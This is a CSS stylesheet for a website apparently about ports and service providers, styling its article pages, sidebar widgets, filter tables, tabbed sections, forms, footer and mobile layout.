			article .gallery-caption.wp-caption-text {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#0061a3;color:#fff;font-size:11px;font-weight:400;line-height:1.5;margin:0;max-height:50%;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%;}
			article .gallery-caption.wp-caption-text:before {content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%;}
			article .gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {display:none;}

		.gallery-download{font-weight:400;color:#999;}
		.gallery-download:hover{color:#fff;}


		article .single-date{margin-bottom:6px;font-size:24px;font-weight:300;line-height:36px;color:#0066a5;}

		article .list-item{clear:both;margin-bottom:50px;}
			article .list-item .date{float:left;width:130px;height:130px;margin-right:38px;font-weight:700;line-height:1;text-align:center;background:url(../images/post-date-bg.png) center center no-repeat #d9222a;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
				article .list-item .date .month{display:block;margin-top:42px;margin-bottom:10px;font-size:11px;}
				article .list-item .date .day{display:block;font-size:36px;}
			article .list-item .content{overflow:hidden;}
				article .list-item h2{margin-top:0;margin-bottom:18px;font-size:30px;line-height:36px;text-transform:none;}
				article .list-item h2 a{font-weight:300;}
				article .list-item p{margin-bottom:21px;}
				article .list-item .read-more{float:left;clear:both;height:24px;line-height:24px;text-transform:uppercase;}
					article .list-item .read-more span{float:left;width:16px;height:24px;line-height:24px;}

		article #nav-below{clear:both;position:relative;margin-top:45px;margin-bottom:24px;text-align:center;text-transform:uppercase;}
			article #nav-below .nav-previous{float:left;text-align:left;}
			article #nav-below .nav-all{position:absolute;top:0px;left:50%;display:block;width:25px;margin-left:-33px;text-align:center;}
				article #nav-below .nav-all span{float:none;}
			article #nav-below .nav-next{float:right;text-align:right;}

		article .pagination{clear:both;margin-top:78px;margin-bottom:24px;}
			article .wp-pagenavi a,article .wp-pagenavi span{float:left;min-width:30px;height:40px;padding:0 5px;border:0;margin:0 10px 10px 0;font-size:17px;font-weight:700;line-height:40px;text-align:center;background:#0066a5;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
			article .wp-pagenavi a:hover{background:#00458a;text-decoration:none;}
			article .wp-pagenavi span{background:#999;}
			article .wp-pagenavi span.current{font-weight:700;}

		article .show-article-content{float:left;clear:both;display:none;margin-bottom:24px;font-weight:700;line-height:24px;color:#0067a5;cursor:pointer;}
		article .show-article-content:hover{color:#00458a;}
			article .show-article-content span{float:left;height:24px;line-height:24px;}

		article .table-container{margin-bottom:24px;}
		article table{width:100%;text-align:left;background:#ececec;}
			article th{padding:14px 28px;border-right:1px solid #fff;background:#0066a6;color:#fff;}
			article tr{}
			article tr:nth-child(odd){background:#d9d9d9;}
				article td{padding:14px 28px;border-right:1px solid #fff;color:#3a3a3a;}

		article .wp-image-1629{-webkit-border-radius:0;-o-border-radius:0;-moz-border-radius:0;border-radius:0;}

	aside{float:right;width:370px;margin-bottom:11px;font-size:14px;}
		aside .read-more:hover{opacity:0.8;}

		aside .widget-container{width:auto;margin-bottom:30px;text-align:center;background:#0066a5;color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
		aside .widget-container.blue{background:#0066a5;}
		aside .widget-container.red{background:#d9222a;}
			aside .widget-container .inner{padding:0 30px;}
			aside .widget-container .widget-title{display:block;margin-bottom:20px;font-size:28px;font-weight:300;line-height:1;letter-spacing:1px;text-transform:uppercase;color:#fff;}
			aside .widget-container .widget-title a{color:#fff;}
			aside .widget-container a{color:#fff;}
			aside .widget-container .read-more{display:inline-block;font-weight:700;line-height:20px;color:#fff;}
				aside .widget-container .read-more span{display:inline-block;vertical-align:top;width:14px;height:20px;line-height:20px;}
		aside .widget_cta{padding:30px 0 35px;line-height:20px;}
				aside .widget_cta .image{display:block;width:auto;height:70px;max-width:100%;margin-bottom:15px;line-height:70px;font-size:70px;}
				aside .widget_cta .widget-title{margin-bottom:8px;}
				aside .widget_cta .text{display:block;}
		aside .widget_video{padding:30px 0;line-height:17px;}
			aside .widget_video .widget-title{margin-bottom:20px;}
			aside .widget_video .image{position:relative;display:block;width:100%;height:auto;margin:0 auto 17px;}
				aside .widget_video img{max-width:100%;height:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
				aside .widget_video .image:hover img{opacity:0.8;}
				aside .widget_video .featured-video-overlay{position:absolute;top:50%;left:50%;display:block;width:87px;height:87px;margin-left:-43px;margin-top:-43px;background:url(../images/featured-video-overlay.png) no-repeat center center;}
			aside .widget_video .title{display:block;margin-bottom:10px;font-size:23px;font-weight:300;line-height:23px;}
			aside .widget_video .text{display:block;}
		aside .widget_map{padding:25px 0 30px;line-height:20px;}
			aside .widget_map .google_map{height:310px;margin-bottom:16px;}
				aside .widget_map .google_map{width:100% !important;max-width:100%;}
		aside .widget_news_filter{}
			aside .widget_news_filter .inner{padding:22px 30px 36px;}
			aside .widget_news_filter .widget-title{margin-bottom:9px;font-size:24px;line-height:36px;}
			aside .widget_news_filter .years{margin-bottom:12px;text-align:center;}
				aside .widget_news_filter .years li{display:inline-block;margin:0 7px 7px;}
				aside .widget_news_filter .years a{float:left;font-size:18px;font-weight:700;}
				aside .widget_news_filter .search{position:relative;clear:both;width:200px;margin:0 auto;}
					aside .widget_news_filter .search input[type="text"]{width:159px;height:30px;padding:0 30px 0 11px;border:0;font-size:12px;line-height:30px;background:#fff;color:#666;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
					aside .widget_news_filter .search button{position:absolute;top:0px;right:0px;width:30px;height:30px;padding:0;border:0;background:none;}
						aside .widget_news_filter .search button span{display:block;width:30px;height:30px;font-size:12px;line-height:30px;color:#666;}
						aside .widget_news_filter .search button:hover span{color:#00458a;}

		aside .widget_latest_news{padding:30px 0;line-height:17px;}
			aside .widget_latest_news .widget-title{margin-bottom:20px;}
			aside .widget_latest_news .image{display:block;width:310px;height:140px;max-width:100%;margin:0 auto 17px;}
				aside .widget_latest_news img{max-width:100%;height:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
				aside .widget_latest_news img:hover{opacity:0.8;}
			aside .widget_latest_news .text{display:block;}

		aside .widget_other_categories{padding:30px 0 20px;line-height:17px;}
			aside .widget_other_categories .widget-title{margin-bottom:20px;}
				aside .widget_other_categories ul{}
					aside .widget_other_categories ul li{margin-bottom:12px;font-size:14px;line-height:17px;}
						aside .widget_other_categories li a{font-weight:700;text-transform:uppercase;}
							aside .widget_other_categories li a span{display:inline-block;vertical-align:top;width:14px;height:17px;line-height:17px;}

	.content-lower{clear:both;padding-top:37px;border-top:1px solid #ccc;}
		.social-share{font-size:15px;line-height:15px;}
			.social-share span{float:left;height:15px;margin-right:13px;font-size:12px;line-height:15px;text-transform:uppercase;color:#999;}
			.social-share a{float:left;height:15px;margin-right:17px;line-height:15px;}
			.social-share a.facebook{color:#193ca6;}
			.social-share a.twitter{color:#00baff;}
			.social-share a.google-plus{color:#ff0000;}
			.social-share a.linkedin{color:#006699;}
			.social-share a.pinterest{color:#cc2027;}
			.social-share a:hover{color:#00458a !important;}


/* Homepage */

.home .header-bg{height:500px;}

.latest-news-section{padding:35px 0 7px;background:#285e88;}
	.latest-news-section h2{margin-bottom:30px;font-size:30px;font-weight:300;line-height:29px;letter-spacing:0.5px;text-align:center;text-transform:uppercase;color:#fff;}
	.latest-news-section .item{float:left;width:23.5%;margin-right:2%;margin-bottom:30px;font-size:14px;line-height:17px;color:#fff;}
	.latest-news-section .item.last-item{margin-right:0;}
		.latest-news-section .item .image{/*width:270px;height:140px;*/max-width:100%;max-height:100%;margin-bottom:19px;}
			.latest-news-section .item img{max-width:100%;max-height:100%;height:auto;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
			.latest-news-section .item img:hover{opacity:0.8;}
		.latest-news-section .item h3{display:block;margin-bottom:5px;font-size:20px;line-height:20px;font-weight:300;}
		.latest-news-section .item .date{display:block;margin-bottom:5px;font-size:12px;font-weight:700;}
		.latest-news-section .item p{margin-bottom:5px;}
		.latest-news-section .item .read-more{float:left;clear:both;font-weight:700;color:#fff;}
		.latest-news-section .item .read-more:hover{opacity:0.8;}
			.latest-news-section .item .read-more span{float:left;width:14px;height:18px;line-height:18px;}

.things-to-do-section{padding:35px 0 60px;background:#fff;}
	.things-to-do-section h2{margin-bottom:36px;font-size:30px;font-weight:300;line-height:29px;letter-spacing:0.5px;text-align:center;text-transform:uppercase;color:#666;}
	.things-to-do-section .item{float:left;width:167px;text-align:center;}
		.things-to-do-section .item .inner{padding:0 10px;}
			.things-to-do-section .item .image{width:140px;height:140px;margin:0 auto 30px;}
				.things-to-do-section .image .image-container{display:block;width:100%;height:100%;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-mask-image: url([data-uri]);}
					.things-to-do-section .item img{max-width:100%;max-height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-ms-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
					.things-to-do-section .item .image:hover img{-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);}
			.things-to-do-section .item .title{margin-bottom:11px;font-size:18px;line-height:21px;color:#666;}
			.things-to-do-section .item .read-more{display:inline-block;clear:both;font-weight:700;color:#285e88;}
			.things-to-do-section .item .read-more:hover{color:#00458a;}
				.things-to-do-section .item .read-more span{display:inline-block;width:14px;height:18px;line-height:18px;vertical-align:top}

/* Page */

.page-slider{height:350px;margin-bottom:24px;}
	.page-slider li{position:static;padding-left:0;}
		.page-slider li:before{content:'';display:none;}
	.page-slider ul.slides{height:350px;}
	.page-slider ul.slides li{height:350px;}
	.page-slider .flex-direction-nav li{position:static;}

.slidercaption {background:rgba(0, 0, 0, 0.5); bottom:0px; color:#fff; font-size:12px; padding:6px 14px; position:absolute; -webkit-border-top-right-radius:6px; -moz-border-radius-topright:6px; border-top-right-radius:6px;-webkit-border-bottom-left-radius:6px; -moz-border-radius-bottomleft:6px; border-bottom-left-radius:6px;}

.page-items{clear:both;margin-bottom:30px;}
	h2.lines{position:relative;overflow:hidden;margin-bottom:38px;font-size:24px;line-height:24px;text-align:center;text-transform:uppercase;color:#666;}
		h2.lines span{position:relative;}
		h2.lines span:before,h2.lines span:after{content: "";position:absolute;top:50%;display:block;width:1170px;height:1px;margin-top:-1px;background:#ccc;}
		h2.lines span:before{right:100%;display:block;margin-right:8px;}
		h2.lines span:after{left:100%;margin-left:8px;}

	.page-items .item{float:left;width:20%;margin-bottom:36px;text-align:center;}
		.page-items .item .inner{padding:0 10px;}
			.page-items .item .image{position:relative;width:170px;height:170px;margin:0 auto 20px;}
					.page-items .tooltip{position:absolute;z-index:2;display:none;bottom:100%;left:50%;width:300px;margin-bottom:20px;margin-left:-150px;background:#00458a;color:#fff;-webit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
					.page-items .image:hover .tooltip{display:block;text-align:left;}
						.page-items .image:hover .tooltip .inner{display:block;padding:12px 15px;font-size:14px;line-height:20px;}
						.page-items .tooltip .pointer{position:absolute;top:100%;left:50%;margin-left:-20px;display:block;width:0;height:0;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #00458a;}

			.page-items .item .image .image-container{display:block;width:100%;height:100%;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-mask-image: url([data-uri]);}
				.page-items .item .image img{max-width:100%;max-height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-ms-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
				.page-items .item .image:hover img{-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);}
			.page-items .item .title{margin-bottom:5px;font-size:18px;line-height:21px;color:#666;}
			.page-items .item .read-more{display:inline-block;clear:both;font-weight:700;color:#285e88;}
			.page-items .item .read-more:hover{color:#00458a;}
			.page-items .item .read-more span{display:inline-block;width:14px;height:18px;line-height:18px;vertical-align:top;}

	.article-page-items{margin-top:53px;}
		.article-page-items h2{margin-top:0;}
		.article-page-items .item{float:left;width:192px;margin-bottom:36px;text-align:center;}
			.article-page-items .item .inner{padding:0 10px;}
				.article-page-items .item .image{width:140px;height:140px;margin:0 auto 20px;}
					.article-page-items .item .image .image-container{display:block;width:100%;height:100%;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-mask-image: url([data-uri]);}
						.article-page-items .item .image img{max-width:100%;max-height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-ms-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
						.article-page-items .item .image:hover img{opacity:1;-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);}
				.article-page-items .item .title{margin-bottom:5px;margin-top:0;font-size:18px;line-height:21px;text-transform:none;color:#666;}
				.article-page-items .item .read-more{display:inline-block;clear:both;font-weight:700;line-height:16px;color:#285e88;}
				.article-page-items .item .read-more:hover{color:#00458a;}
				.article-page-items .item .read-more span{display:inline-block;width:14px;height:18px;line-height:18px;vertical-align:top;}

/* Category */
.category-description{margin-bottom:29px;}

.category-posts-lists{}
	.category-posts-lists .column{float:left;width:246px;margin-right:15px;margin-bottom:25px;}
	.category-posts-lists.service-providers-lists .column{width:377px;}
	.category-posts-lists .column.last-item{margin-right:0;}
		.category-posts-lists .title{position:relative;margin:0;font-size:16px;font-weight:700;line-height:24px;text-transform:none;color:#666;}
		.category-posts-lists .title a{display:inline-block;padding-left:12px;}
		.category-posts-lists .title i{position:absolute;top:4px;left:-5px;}
		.category-posts-lists ul{margin-bottom:0;}
			.category-posts-lists li{position:relative;padding-left:0;font-size:16px;font-weight:700;line-height:24px;color:#666;}
			.category-posts-lists li:before{content:'';display:none;}
				.category-posts-lists li a{display:inline-block;padding-left:12px;}
				.category-posts-lists li i{position:absolute;top:4px;left:-5px;}

/* Filter Table */
.filter-table-container{overflow:hidden;margin-bottom:24px;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;border-radius:10px;}
	table.filter-table{display:none;width:100%;border-spacing:1px;border-collapse:separate;}
	table.filter-table.active{display:table;}
		table.filter-table tr{}
		table.filter-table th,table.filter-table td{}
		table.filter-table th{padding:22px 20px;font-size:24px;font-weight:300;line-height:24px;text-transform:uppercase;background:#0066a6;color:#fff;}
			table.filter-table th strong{float:left;font-weight:300;}
			table.filter-table .sort{float:right;font-size:14px;font-weight:700;cursor:pointer;}
				table.filter-table .sort span{float:left;width:11px;height:11px;margin:6px 4px 0 0;font-size:8px;line-height:11px;text-align:center;background:#fff;color:#0066a6;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
				table.filter-table .sort span.icon-chevron-thin-down{display:none;}
				table.filter-table .headerSortDown .sort span.icon-chevron-thin-down{display:block;}
				table.filter-table .headerSortDown .sort span.icon-chevron-thin-right{display:none;}
		table.filter-table td{padding:10px 20px;font-size:16px;font-weight:700;line-height:24px;background:#efefef;color:#666;}
		table.filter-table tr.odd td,table.filter-table tr:nth-child(odd) td{background:#dedede;}

/* Port Page Single */
.tabbed-section{clear:both;margin-top:44px;margin-bottom:33px;}
	.tabbed-section .tabs .item{float:left;padding:0 17px 5px;margin-right:1px;font-size:18px;line-height:44px;text-transform:uppercase;background:#0067a5;color:#fff;cursor:pointer;-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;-o-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;-o-border-top-right-radius:5px;border-top-right-radius:5px;}
	.tabbed-section .tabs .item:hover{background:#00458a;}
	.tabbed-section .tabs .item.active{background:#d1e9f8;color:#0067a5;}
	.tabbed-section .tab-contents{position:relative;z-index:1;padding:22px 31px 11px;margin-top:-5px;background:#d1e9f8;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
		.tabbed-section .tab-contents .item{display:none;}
		.tabbed-section .tab-contents .item.active{display:block;}
			.tabbed-section .tab-contents .field{clear:both;margin-bottom:15px;font-size:16px;line-height:24px;}
			.tabbed-section .tab-contents .field p{margin-bottom:10px;}
			.tabbed-section .tab-contents .field li{margin-bottom:10px;}
			.tabbed-section .tab-contents .field p:last-child{margin-bottom:0;}
			.tabbed-section .tab-contents .field ul:last-child,.tabbed-section .tab-contents .field ol:last-child,.tabbed-section .tab-contents .field ul:last-child li:last-child,.tabbed-section .tab-contents .field ol:last-child li:last-child{margin-bottom:0;}
			.tabbed-section .tab-contents .field .label{float:left;width:180px;padding-right:10px;font-weight:700;}
			.tabbed-section .tab-contents .field .text{overflow:hidden;}

/* Consortia Page */
.consortia-ports{}
	.consortia-ports .item{margin-bottom:40px;}
	.consortia-ports .item.last-item{}
		.consortia-ports .item .item-header{}
			.consortia-ports .item .item-header .image{float:right;width:130px;height:130px;overflow:hidden;margin-left:30px;margin-right:0;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
			.consortia-ports .item.alt .item-header .image{float:left;margin-right:30px;margin-left:0;}
			.consortia-ports .item .item-header .text{float:left;width:610px;}
			.consortia-ports .item.alt .item-header .text{float:right;}
				.consortia-ports .item .item-header .title{margin-bottom:13px;font-size:30px;line-height:1;}
			.consortia-ports .item.full-width .item-header .text{float:none;width:auto;}
				.consortia-ports .item .item-header .text p{margin-bottom:0;}
				.consortia-ports .item .item-header .text a.read-more{float:left;clear:both;height:24px;margin-top:2px;line-height:24px;text-transform:uppercase;}
				.consortia-ports .item.active .item-header .text a.read-more{display:none;}
					.consortia-ports .item .item-header .text a.read-more span{float:right;height:24px;margin-left:3px;font-size:13px;line-height:24px}
		.consortia-ports .item .item-content{overflow:hidden;max-height:0px;padding-top:23px;-webkit-transition:max-height 2s ease-out;-moz-transition:max-height 2s ease-out;-o-transition:max-height 2s ease-out;transition:max-height 2s ease-out;}
		.consortia-ports .item.active .item-content{max-height:2000px;}
			.consortia-ports .item-content h1,.consortia-ports .item-content h2,.consortia-ports .item-content h3,.consortia-ports .item-content h4,.consortia-ports .item-content h5,.consortia-ports .item-content h6{margin-top:0;}

aside #consortia-locations{width:100%;height:310px;color:#000;text-align:left;}

/* Service Provider Page Single */
	.tabbed-section .tab-contents .wysiwig-layout.field{margin-bottom:22px;}
	.tabbed-section .tab-contents .wysiwig-layout.field.no-text{margin-bottom:0;}
	.tabbed-section .tab-contents .wysiwig-layout.field.last-item{margin-bottom:0;}
	.tabbed-section .tab-contents .wysiwig-layout.field .label{float:none;display:block;width:auto;margin-bottom:10px;font-size:30px;font-weight:300;line-height:36px;color:#285e88;}

/* Distance Calculator Form */
.distance-calculator-form{float:left;width:370px;}
	.distance-calculator-form .row{margin-bottom:20px;}
		.distance-calculator-form label{float:left;width:100px;line-height:46px;font-weight:700;}
		.distance-calculator-form select{height:46px;padding:0 15px;font-family:'Source Sans Pro',sans-serif;font-size:16px;line-height:46px;background:#a2a2a2;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}

.distance-calculator-right{float:right;width:770px;}
	.distance-calculator-right img{width:auto;height:auto !important;}

/* Contact */
article form{}

	article ::-webkit-input-placeholder{color:#fff;}
	article :-moz-placeholder{color:#fff;}
	article ::-moz-placeholder{color:#fff;}
	article :-ms-input-placeholder{color:#fff;}

	article form{margin-bottom:24px;}
	article form .form-field,article .mc-field-group{position:relative;margin-bottom:20px;}
		article form .frm_error{padding-top:3px;color:red;}
	article form .form-field i{position:absolute;top:8px;left:12px;display:block;width:14px;text-align:center;color:#ccc;}
	article form .form-field.active i{color:#666;}
		article .form-field label,article .mc-field-group label{display:none;}
		article form input, article form input[type="text"],article form input[type="password"],article form input[type="email"],article form textarea {width:340px;padding:0 15px 0 15px;border:0px;font-family:'Source Sans Pro',sans-serif;font-size:16px;font-weight:400;background:#a2a2a2;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
		article form input, article form input[type="text"],article form input[type="email"],article form input[type="password"] {height:46px;line-height:46px;}

		article form textarea{height:86px;padding-top:10px;padding-bottom:10px;line-height:24px;}
		article form button{float:left;clear:both;height:65px;padding:0 30px;border:0;font-family:'Source Sans Pro',sans-serif;font-size:16px;font-weight:700;line-height:65px;background:#285e88;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
		article form button:hover{background:#00458a;}
		article form button span.icon-chevron-right{float:left;height:65px;line-height:65px;}

	article form label{ display:block; width:100%;}

article form#subForm div div {margin-bottom: 20px;}


article form input[type="password"]{display:block;}
article form input[type="submit"]{float:left;clear:both;height:50px;padding:0 30px;border:0;margin-top:20px;font-family:'Source Sans Pro',sans-serif;font-size:16px;font-weight:700;line-height:50px;background:#285e88;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
article form input[type="submit"]:hover{background:#00458a;}

article .mc-field-group br{display:none;}

/* Map */
#map-port-locations{clear:both;display:block;width:100%;height:480px;overflow:hidden;margin-bottom:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}

/* Footer */
footer{clear:both;}
	footer .upper{clear:both;padding:36px 0 39px;border-bottom:1px solid #fff;font-size:14px;line-height:22px; background-image:url(../images/footer-upper-bg.jpg);background-color:#680100;background-size:cover; background-position:center; color:#fff;}
		footer .upper a{color:#fff;}
		footer .upper a:hover{text-decoration:underline;}
		footer .upper .item{float:left;width:49%;margin-right:2%;}
		footer .upper .item.last-item{margin-right:0;}
			footer .upper .item h3{margin-bottom:27px;font-size:24px;font-weight:300;line-height:1;text-transform:uppercase;letter-spacing:0.5px;color:#fff;}

			footer .upper .wpe_instagram:before,footer .upper .wpe_instagram:after{content:"";display:table;}
			footer .upper .wpe_instagram:after{clear:both;}
			footer .upper .wpe_instagram{zoom:1;}

			footer .upper .wpe_instagram li{float:left;margin:0 8px 8px 0;}
			footer .upper .wpe_instagram li:nth-child(4n){margin-right:0;}
				footer .upper .wpe_instagram li img{width:85px;height:85px;}
				footer .upper .wpe_instagram li img:hover{}


			footer .upper .wpe_twitter li{margin-bottom:20px;}
				footer .upper .wpe_twitter .wpe_twitter_author,footer .upper .wpe_twitter .wpe_twitter_media{display:none;}
				footer .upper .wpe_twitter li p{margin-top:2px;}
					footer .upper .wpe_twitter .wpe_twitter_date{float:right;font-weight:700;}
					footer .upper .wpe_twitter_interact a{margin-right:3px;font-size:12px;opacity:0.8;}
					footer .upper .wpe_twitter_interact a:hover{text-decoration:none;opacity:1;}
			footer .contact p{margin-bottom:12px;}
			footer .contact form{}
				footer .contact form .form-field{position:relative;margin-bottom:10px;}
					footer .contact form .frm_error{padding-top:3px;color:red;}
				footer .contact form .form-field i{position:absolute;top:8px;left:12px;display:block;width:14px;text-align:center;color:#ccc;}
				footer .contact form .form-field.active i{color:#666;}
					footer .contact form label{display:none;}
					footer .contact form input[type="text"],footer .contact form input[type="email"],footer .contact form textarea{background:#fff; border:0; -webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px; border-radius:3px; box-sizing:border-box; color:#666; font-family:'Source Sans Pro',sans-serif; font-size:16px; font-weight:400; padding:0 13px 0 39px; width:100%;}
					footer .contact form input[type="text"],footer .contact form input[type="email"]{height:32px;line-height:32px;}
					footer .contact form textarea{height:86px;padding-top:3px;padding-bottom:3px;line-height:24px;}
					footer .contact form button{background:#285e88; border:0; clear:both; color:#fff; float:left; font-family:'Source Sans Pro',sans-serif; font-size:16px; font-weight:700; height:40px; line-height:40px; padding:0 20px; text-align:center; width:100%; -webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
					footer .contact form button:hover{background:#00458a;}
					footer .contact form button span{float:left;height:65px;line-height:65px;}

	footer .contact form#subForm{padding-top: 12px;}

	footer .lower{position:relative;clear:both;padding:52px 0 40px;font-size:14px;line-height:30px;text-align:center;background:#333;color:#d6e3e5;}
		footer .lower a.to-top-link{position:absolute;top:-20px;left:50%;margin-left:-20px;display:block;width:40px;height:40px;background:#fff;color:#082e40;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
		footer .lower a.to-top-link:hover{text-decoration:none;background:#00458a;color:#fff;}
		footer .lower a.to-top-link span{display:block;width:40px;height:40px;line-height:40px;}
		footer .lower a{color:#d6e3e5;}
		footer .lower a:hover{text-decoration:underline;}
		footer .lower .social a:hover{text-decoration:none;}
		footer .lower #menu-footer-nav li{display:inline-block;}
			footer .lower #menu-footer-nav li:after{content:'\a0\a0\a0\b7\a0\a0\a0';}
			footer .lower #menu-footer-nav li:last-child:after{content:'';}

.dkpdf-button-container {float:none !important; padding-bottom:0px !important;}

/* Responsive */
@media only screen and (max-width: 415px) {
	/* Smartphone (Portrait) */

	#header-container { height:98px; }
	.container{width:95%;max-width:unset;}

	.main-menu{display:none;}

	/*#responsive-nav,.responsive-nav-toggle{display:block;}*/
	header .main.container { width:100%; }
	header .main .nav-background {display:none;}
	#mobile-navigation-control { display:inline-block; }

	.header-image{display:none;}

	.header-bg{height:auto !important;background:#fff;}
		.header-bg .bg-union-jack{display:none;}
		.header-bg .slider{display:none;}


		header .main { height:105px; }
		header .main .upper{height:auto;}
			header .main .union-jack-corner{width:85px;z-index: -1;}
			header .main .left{float:none;width:100%;margin-top:11px;}
				header .main .logo{width:130px;margin-left:70px;}
			header .main .right{float:none;width:100%;clear:both;margin-right:0;}
				header .search input[type="text"]{width:100px;}
				header .social{float:left;margin-right:0px;margin-left:35px;}
				header .search{float:left;clear:none;}
				header .searchandnav { margin-right:10px; }

	/*header nav{height:50px;}
	header .main{position:static;height:auto;}
	header .main .nav-background{width:300px;margin-left:-150px;left:50%;bottom:auto;top:134px;}*/

	.header-meta{color:#285e88;}
		.header-meta h1{color:#285e88;}
		.breadcrumbs{display:none;margin-bottom:0;}
			.breadcrumbs a{color:#285e88;}

	#search input { width:200px; }

	.page-slider{height:136px;}
		.page-slider ul.slides{height:136px;}
			.page-slider ul.slides li{height:136px;}

	article,aside{float:none;width:auto;clear:both;}
	article .column{float:none;width:auto;margin-right:0 !important;}
	article blockquote{padding-right:0;padding-left:30px;background-position:0 5px;}

	article .list-item .date{float:none;margin:0 auto 20px;}
	article .show-article-content{display:block;}
	article .hidden-content{display:none !important;}

	article form input[type="text"],article form input[type="email"],article form textarea{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}

	.tabbed-section .tabs .item{width:99px;padding:7px 7px 12px;box-sizing:border-box;font-size:13px;line-height:18px;}
	.tabbed-section .tabs .item:last-child{width:100px;margin-right:0;}
	.tabbed-section .tab-contents{padding:15px 20px 24px;}

	.tabbed-section .tab-contents .field .label{float:none;width:auto;}

	.tabbed-section-service-providers.tabbed-section .tabs .item{width:74px;height:55px;}

	table.filter-table td{padding:5px 10px;font-size:14px;line-height:21px;}
	table.filter-table th{padding:5px 10px;font-size:20px;text-align:center;}
	table.filter-table th strong{float:none;display:block;}
	table.filter-table .sort{float:none;display:inline-block;}


	aside .widget_video{display:none;}
		aside .widget_video .image{width:240px;height:108px;}
	aside .widget_latest_news .image{width:240px;height:108px;}

	h2.lines span:before,h2.lines span:after{display:none;}

	.page-items .item{float:none;clear:both;width:auto;margin-bottom:30px;text-align:left;}
		.page-items .item .image{position:relative;float:left;width:80px;height:80px;margin:0 15px 0 0;}
		.page-items .item .title{font-size:16px;line-height:19px;}
		.page-items .tooltip{display:none !important;}

	.article-page-items .item{float:none;clear:both;width:auto;margin-bottom:30px;text-align:left;}
		.article-page-items .item .image{float:left;width:80px;height:80px;margin:0 15px 0 0;}
		.article-page-items .item .title{font-size:16px;line-height:19px;}

	article .alignleft,article .alignright{float:none;display:block;clear:both;margin-right:0;margin-left:0;}

	article #nav-below .button{padding:0 10px;height:40px;font-size:12px;line-height:40px;}
		article #nav-below .button span{width:12px;height:40px;line-height:40px;}
	article #nav-below .nav-all{width:20px;margin-left:-7px;}

	.category-posts-lists .column{float:none;width:auto;margin-right:0;}
	.category-posts-lists.service-providers-lists .column{float:none;width:auto;margin-right:0;margin-bottom:0;}
	.category-posts-lists.service-providers-lists .column.last-item{margin-bottom:25px;}

	.social-share{font-size:28px;text-align:center;}
		.social-share span{display:none;}
			.social-share a{float:none;display:inline-block;margin:0 10px;line-height:28px;}

	.latest-news-section .item{float:none;display:none;width:auto;margin-right:0;}
	.latest-news-section .item .image,.latest-news-section .item .image img{width:100%;height:auto;}
	.latest-news-section .item:first-child{display:block;}

	.things-to-do-section{padding-bottom:20px;}
	.things-to-do-section .item{float:none;width:auto;margin-bottom:30px;text-align:left;}
	.things-to-do-section .item .image{float:left;width:80px;height:80px;margin:0 15px 0 0;}
	.things-to-do-section .item .title{font-size:16px;line-height:19px;}

	.distance-calculator-form{float:none;width:auto;}
	.distance-calculator-form select{width:100%;}
	.distance-calculator-right{float:none;width:auto;}


	footer .upper .item{float:none;width:auto;margin-right:0;margin-bottom:30px;}
	footer .upper .item h3{margin-bottom:15px;}
	footer .upper .wpe_instagram li img{width:69px;height:69px;}
